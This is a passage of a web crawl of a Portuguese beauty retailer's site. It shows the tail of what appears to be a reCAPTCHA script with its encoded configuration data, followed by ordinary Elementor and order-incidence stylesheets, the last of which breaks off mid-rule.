HvCiMOVacKww4nDsy5Hw5DCo3tFwp1uwpTCnRPDq8OkwrBwDsKiwpDDtcOSw7zCtsKGwoRFDSLDviYJdsOxwrbCscK9w6PDl8Obw6nCs8KGC8OqbU/ClcOqwqhAV3Yue8O8FCDCi8OCwr3CusOrbcKbwpvDj2PDoMKywqzDtmVTw6jCpMK/HcO+McOgWnFsNMKGcWxPGHvCuWd3wrNpGzcjV8Oww6bCnHXDgwbCi8OrLMOmO8O1wpfCucOuwrzCrBhTw4JIw6N2fFs2w6XDgsKXIBUWbsOsw5lRAMKCw5DCnADDocO1DMKNLsOhScKdc8OGw69vwrEOw5dKwrlZw6w/U2LDsxHCsC1nw74Cwo0dCHnDicKzwr7CmsKhE0zDgljDrcKdwrDDqSBTw4zCmsKJG8KqG8OVwr7DtjBHwpnCmFTDhcOEwoLDjsKsJMK/YR8Rw7XDh15awrVKw7JqNzF1VCLCk8ObwogWYQ55w5nCvSfDsDbDpQYYExZcETRSwqtAw63DqcOww4fClsKdXcOXw6EAwo8bwrcxwpfDrMO2w4/Dp8KvKcKGOH84X0tTX8OGwphkw7wwwq56wr7CiA8BYkFxcsKGA8KYdHnCqsOjVH1Xwp7CucOLwozCnErDm3LCocOOwpvCp8K4w54ywp3DtMOXw5fCtSVrG8KJwrTDkcKyw5gMTMO1w5vCh8O4wrUmSsOFLSDCtXMQwr/CncODLxjDvgVww4pJVhxZeWzCgsOGTAENw5R2wrwmaGBMZUtrw7fDr8KZwp0rwog+NHQCesKSGxVxb8KcwpzCgcO7f8O3ecO8w6LCu8KrIMOKHcK6wpMewrQ4wovCv8KKw6B7wrZBw57Cn8K/BsKZF8KPYWvDk8KTw7dyE2HDqMKTO1XCvGXCt2DCoC88U2vDtCjDjzMOF1hcFMObTMO7wpFtOVTDuDYdJMOheBJJw7gSwqzDlcO7JMKmwqLDscKaw4Nzwrt0ZMKAdFHDicOcEsKkwp7DvkzCjcOewr4/AsKrFSvDkcKxIH1lKsOtw6rCgQnDgsOdAnEjwpfDv1XCtcOWwpHDhMO2fijDsMKuwr3Ch0zCukEbw7/DsMKnw7oNw5IOw6zCq8KiwqHDgHjDmsKXw5nDp3Nhw6hsw74wwpvDq8KAWcKXwo8qJMOhcMK1SzTDmMKSwq1Rw5TCtj7CihoDXB7CsjQPwoDDqD4gTw/CuSvCn8OvdcKRwo02fBLDg8KlbzUhw6rCjsOlw7nChsKRVsOVwrVRHVTCscOcTnxmw7XChVvDkcK8w6/Du0/[base64]/[base64]/[base64]/CnUw7EsO8w5fDuXJRb24bw67CmzN5w5EtwprCvDbDmkNuFMKBWnrCr8KrwqoUViHDvWXCmTFVwo/[base64]/RU7DrRokw5vDuAhyO8Ofwp9VEzrDmnVqw5bCisKRwpkewqh3wqDDosO2wpZLCXvDrBJ7wrNow7XCgsOuW8KTw43DicKwKTJ/w4knAMK5DxrDpHJxWnvCjsKIb2nDoMK5w4bDrjBzwr3CosOkw6YYw5bDhsOmw5rCt8KwasK1ckIYdcOzwrkPTVrChsOPwq/DqW/[base64]/DshZVPMOwdcK7G1kLH8OpbDfCjjrCj8ObIcKyVMK/w63Cq8KpDHfCn8KRwovCi2Npw7LCtxNvaMOeZw55wpDDliXDk8Ksw5zCpMOlwrUEOMOZw6DCuMKoKsK7wpISwq/Cm8Kcw5vCg8O0Iwcdw6czKHXDp37DrnbClh7DkUHDrMKAUw4FwqfDtnPDn3k4aArCicOXFsOiw73Cq8K4IsOPw7TDpMOww45gclEgb0QtaV8ww4LDm8OZwrPDr0onWhRFwo3CmCc0SMOgSGFPSsO9O3kwSTLCocOewqgRH13DhE/DgVzClsORWcOtw4xRUMOLw6/[base64]/CqcKIwqXDh8O+fVUFZsOaw4AUMgp0wpseecKeKsKywrp/[base64]/CvGlbJsObwo0WUMOCw7DCt8OSVMOFTBTCiMKAIg7ClMOMMcOQw6DDoG3CvMOtw7bDpWrCnSLCpXTCrRESwrYQw7oyEsOPwrg+BRUkwrPClSrCqcKUOMKAAmbCvMK4w7/[base64]/[base64]/Cv8O+wozCuAFpwrXDoR4UUkIlTMOywrlrw4dgwrMBPC3CgkkMwp4bOnDDvQ3ClRfCscOiwofChhZjXMO/[base64]/wpAnXMOcw6/CtMKtw5PCiRbChUZ/[base64]/DcKCLX7Ckz9qRMK/w6QlwprChycOw4BVwqMUW8K5w5ZCwr/DvcKewpAZQU7CsFTCqcOyb3fCs8O7PEDCkMKEwqM1f20rEDtLw6k0XMKXWkV9Cng7H8OQJ8KTw5UEKwXCm24Ew60Gwo17w4/ChjLCpsOgUQYOX8KASF1XJxXDjxFbdsKKw682PsKCTxXCoQkBFlHDpcOxw4TDosKSw6DDlUXDsMK+FkbDn8O7wqbDscKOw5tkUnsGwr8aJ8KxwoM+w5kwKcOFDArDrMOkw7PCmsOGwojDjilMw50+FcO7w6/[base64]/WMKBOsOxGsKGw7FCwpoZw6tHG3HCgcOeLFnCrcKgcw5Uw47CkTkEV3fDm8O4wrhewoQ1Gld5LsOJwqXDjWrDg8OAccOXWcKfDsO2Y2/CgcOew57DnxcMw7LDjMKWwpzDlBJcwr/[base64]/CqB8mwrpOw5wiVBHCkMKKwo80wqZIPx4dw7dFw5LDn8KNJVkVEUbDiQPCusKTwpPDoR8gw7xKw7HDtj/ChcKOw67CmSVCw6Zww54kbcKdwrTDrjTDvWBwRExnw7vCjmDDnjfCvyNuw6vCuS/CrgEfw6w6w6XDjxvCvMKkX8KPwpPDjsOuw6RPHxkvwq5yGcKMw6nCuEnCmMKUw7QNwrvCg8Opw47CpCQbwpzDsj5LH8O8LRpewp3DiMOFw4XDnjRBUcOmIcOxw6kETMOPHjBCwocAX8OGw4Z3w7QDw7nChhkiw7/DscKMw4nDm8OCFk8yI8K+HgvDkjTDnRtuwozCuMKPwo7DmD7DhsKVNB7DiMKtwp3Cq8OTdhPDl33Ct1gIw7nDpMK8IsKQB8KKw49VwrLCn8Kww7wqw4LDsMKxw5TCk2HDtxByFMOUwpAQOVLCo8KRw4/CpMOhwq/Cg2fCisORw4PDojTDpsK1wrLCgMKYw6tsOS1QN8OjwpAew5ZYF8O0GRMPV8OtI1bDgsKuBcKSw4jChn7CvkZIaFUgw7jDvhFcB3LDtMO7KWHDgcKewopkOi7ClD3Di8Klw51Hw4TDtcOSOwbDg8KBw5QMfcOQwrnDq8K6FzwlVyrChHIMw4xpBcK/[base64]/LjpqFcK5Ei1iw7PDtMO4XGkmw5x1aAoPw6Y6PyHCgcKvw7tVZsOnw5zCs8KHCBjCqcK/w7XDhh/[base64]/[base64]/[base64]/CmMKtwrV5w4Ahw6QIMcOHXAzDnF7CscKtwoozwo7DqMO7fEbCp8KwwpnClVJAG8OZw5NvwpjCssKoUcKTPifDnwbDvQbDt0cDAsKsVTvCh8KzwqlfwoZcTMKjwq3CjRvDmcONExTCkFYyEsK5WcKSHkjCjwPCkE/DgR1MLMKUwqDCuWg\\u003d\x22],null,[\x22conf\x22,null,\x226LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thebeautycorner.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22xkMDZ3satPALwyr+17+mA3ENzXmSY1ysAi3Ztzl/Ixo\\u003d\x22,1,0,null,1,1769254514347,0,0,[226,41,38,237,197],null,[253],\x22RC-0OMLhnXW6C5GGg\x22,null,null,null,null,null,\x220dAFcWeA6GsylRFNXF40yM62TL-oiXgM0KfN_KocSOfFUjiPMpkOhsv-38zmFuPi8GdGUR6pg89j64ka-trvSBEUj2pbMyrheo2w\x22,1769337314357]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195
body_size: 220
content:
.elementor-9020906 .elementor-element.elementor-element-nzvxxhc:not(.elementor-motion-effects-element-type-background), .elementor-9020906 .elementor-element.elementor-element-nzvxxhc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-9020906 .elementor-element.elementor-element-nzvxxhc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 00px 15px 00px;}.elementor-9020906 .elementor-element.elementor-element-nzvxxhc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-rcvhmlh > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-rcvhmlh > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tvcodqu .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}.elementor-9020906 .elementor-element.elementor-element-vpxiutn > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-vpxiutn > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-lyalxma .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}.elementor-9020906 .elementor-element.elementor-element-etkinbo > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-etkinbo > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-aabvuln .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-iycshcy .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-iycshcy{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}@media(max-width:1024px){.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj{font-size:13px;line-height:1.1em;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg{font-size:13px;line-height:1.1em;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-iycshcy{font-size:13px;line-height:1.1em;}}@media(max-width:767px){.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/6-global.css?v=1663951171
body_size: 1273
content:
.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;}.elementor-widget-heading .elementor-heading-title{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button a.elementor-button{font-family:"Roboto", sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed a.elementor-icon:not(#e), .elementor-widget-icon.elementor-view-default a.elementor-icon:not(#e){color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-image-gallery figcaption{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-product-grid .elementor-title{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-product-grid .elementor-category{color:#54595f;font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-product-grid .elementor-description{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-product-grid .elementor-price{color:#6ec1e4;}.elementor-widget-product-grid .elementor-price-wrapper{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-product-grid .elementor-price-regular{color:#54595f;}.elementor-widget-product-grid .elementor-atc .elementor-button{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-product-grid .elementor-quick-view{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-product-carousel .elementor-title{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-product-carousel .elementor-category{color:#54595f;font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-product-carousel .elementor-description{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-product-carousel .elementor-price{color:#6ec1e4;}.elementor-widget-product-carousel .elementor-price-wrapper{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-product-carousel .elementor-price-regular{color:#54595f;}.elementor-widget-product-carousel .elementor-atc .elementor-button{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-product-carousel .elementor-quick-view{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-product-box .elementor-title{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-product-box .elementor-category{color:#54595f;font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-product-box .elementor-description{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-product-box .elementor-price{color:#6ec1e4;}.elementor-widget-product-box .elementor-price-wrapper{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-product-box .elementor-price-regular{color:#54595f;}.elementor-widget-product-box .elementor-atc .elementor-button{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-product-box .elementor-quick-view{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:#61ce70;font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-call-to-action .elementor-cta-title{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-call-to-action .elementor-cta-description{font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-call-to-action .elementor-button{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-flip-box .elementor-button{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:#61ce70;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:#54595f;}.elementor-widget-animated-headline .elementor-headline{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-animated-headline .elementor-headline-dynamic-text{color:#54595f;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-image-hotspot.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-image-hotspot.elementor-view-framed .elementor-icon, .elementor-widget-image-hotspot.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-image-hotspot .elementor-image-hotspot-title{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-image-hotspot .elementor-image-hotspot .elementor-image-hotspot-description{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-contact-form .elementor-field-group label{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-contact-form .elementor-field-group .elementor-field{font-family:"Roboto", sans-serif;font-weight:400;color:#7a7a7a;}.elementor-widget-contact-form .elementor-button{font-family:"Roboto", sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-contact-form .elementor-message{font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-email-subscription input[type=email]{font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-email-subscription button[type=submit]{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-email-subscription label.elementor-field-label{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-email-subscription .elementor-message{font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-item{background-color:#6ec1e4;}.elementor-widget-countdown .elementor-countdown-digits{font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-label{font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-expire--message{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-testimonial-carousel .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-testimonial-carousel .elementor-testimonial-name{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-testimonial-carousel .elementor-testimonial-job{color:#54595f;font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-trustedshops-reviews .elementor-trustedshops-reviews-date{font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-trustedshops-reviews .elementor-trustedshops-reviews-comment{font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-theme-site-title.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-nav-menu .elementor-nav--main{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-nav-menu .elementor-nav--main a.elementor-item:not(#e){color:#7a7a7a;}.elementor-widget-nav-menu .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-widget-nav-menu .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-widget-nav-menu .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-widget-nav-menu .elementor-nav--main a.elementor-item:not(#e):focus{color:#61ce70;}.elementor-widget-nav-menu .elementor-nav--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-nav-menu .elementor-nav--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before, .elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-nav-menu .elementor-nav--dropdown{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-shopping-cart .elementor-cart__toggle .elementor-button{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-shopping-cart .elementor-cart__product-name a{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-shopping-cart .elementor-cart__product-attr{font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-shopping-cart .elementor-cart__product-price{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-shopping-cart .elementor-cart__footer-buttons .elementor-button{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-ajax-search input[type="search"].elementor-search__input{font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-ajax-search .elementor-search__input, .elementor-widget-ajax-search .elementor-search__icon, .elementor-widget-ajax-search .elementor-lightbox .dialog-lightbox-close-button, .elementor-widget-ajax-search .elementor-lightbox .dialog-lightbox-close-button:hover, .elementor-widget-ajax-search.elementor-search--skin-topbar input[type="search"].elementor-search__input{color:#7a7a7a;}.elementor-widget-ajax-search .elementor-search__submit{font-family:"Roboto", sans-serif;font-weight:400;background-color:#54595f;}.elementor-widget-ajax-search .elementor-search__product-name{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-ajax-search .elementor-search__product-category{color:#54595f;font-family:"Roboto Slab", sans-serif;font-weight:400;}.elementor-widget-ajax-search .elementor-search__product-description{color:#7a7a7a;font-family:"Roboto", sans-serif;font-weight:400;}.elementor-widget-ajax-search .elementor-search__product-price{color:#6ec1e4;font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-ajax-search .ui-state-focus .elementor-search__product-name{color:#61ce70;}.elementor-widget-sign-in .elementor-nav--main{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-sign-in .elementor-nav--main a.elementor-item:not(#e){color:#7a7a7a;}.elementor-widget-sign-in .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-widget-sign-in .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-widget-sign-in .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-widget-sign-in .elementor-nav--main a.elementor-item:not(#e):focus{color:#61ce70;}.elementor-widget-sign-in .elementor-nav--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-sign-in .elementor-nav--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-sign-in .e--pointer-framed .elementor-item:before, .elementor-widget-sign-in .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-sign-in .elementor-nav--dropdown{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-language-selector .elementor-nav--main{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-language-selector .elementor-nav--main a.elementor-item:not(#e){color:#7a7a7a;}.elementor-widget-language-selector .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-widget-language-selector .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-widget-language-selector .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-widget-language-selector .elementor-nav--main a.elementor-item:not(#e):focus{color:#61ce70;}.elementor-widget-language-selector .elementor-nav--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-language-selector .elementor-nav--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-language-selector .e--pointer-framed .elementor-item:before, .elementor-widget-language-selector .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-language-selector .elementor-nav--dropdown{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-widget-currency-selector .elementor-nav--main{font-family:"Poppins", sans-serif;font-weight:700;}.elementor-widget-currency-selector .elementor-nav--main a.elementor-item:not(#e){color:#7a7a7a;}.elementor-widget-currency-selector .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-widget-currency-selector .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-widget-currency-selector .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-widget-currency-selector .elementor-nav--main a.elementor-item:not(#e):focus{color:#61ce70;}.elementor-widget-currency-selector .elementor-nav--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-currency-selector .elementor-nav--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-currency-selector .e--pointer-framed .elementor-item:before, .elementor-widget-currency-selector .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-currency-selector .elementor-nav--dropdown{font-family:"Roboto", sans-serif;font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_navision/views/css/navision.css
body_size: 627
content:
.incidence-inline {
	padding: .75rem 1rem;
	border-bottom: 1px solid #f6f6f6;
}

.incidence-state-label {
	font-weight: 400;
    border-radius: 3px;
    font-size: inherit;
    padding: .25rem .375rem;
    margin: .125rem;
    color: #fff;
    white-space: nowrap;
}

.incidence-state-pill-green {
	background-color: #31B404;
}

.incidence-state-pill-red {
	background-color: #DC143C;
}

.incidence-state-pill-blue {
	background-color: #007BFF;
}

.incidence-state-pill-gray {
	background-color: #6C757D;
}

.incidence-details-state-pill {
	border-radius: 5px;
    padding: 10px;
    padding-top: .625rem;
    color: white;
}

.incidence-form-box {
	box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
    background: #fff;
    padding: 1rem;
}

.incidence-form-label {
	text-align: left;
}

.incidence-simple-label {
	padding-top: .625rem;
}

.incidence-products-container, .incidence-messages-container {
	border: 1px solid gainsboro;
}

@media screen and (max-width: 768px) {
	.incidence-products-container select {
		margin-left: 1.5rem;
		width: 86%;
	}
	.incidence-products-container .custom-checkbox {
		margin-left: 1.5rem;
	}

	.incidence-products-container .custom-checkbox label, .incidence-package-counter .custom-checkbox label {
		margin-top: 8px;
	}

	.incidence-files-container input {
		width: 91%;
	}
}

.incidence-observation-message {
	max-width: 100%;
    width: 100%;
}

.incidence-button-container {
	display: flex;
	justify-content: center;
	margin-top: 20px;
}

#incidence-messages-table th, #incidence-messages-table td, .incidences-messages, .incidence-file-attached-name {
    font-size: 14px;
}

.incidence-files-drag-drop-container {
	margin-bottom: 10px;
	height: 100px;
	border: 2px dashed rgba(0,0,0,0.3);
	border-radius: 20px;
	text-align: center;
}

.incidence-files-drag-drop-container span {
	font-size: 15px;
	color: gray;
	line-height: 90px;
}

.incidences-timeline-container {
	max-width: 1024px;
	width: 90%;
	margin: 0 auto;
}

.incidences-timeline-item {
	padding: 3em 2em 0.1em;
	position: relative;
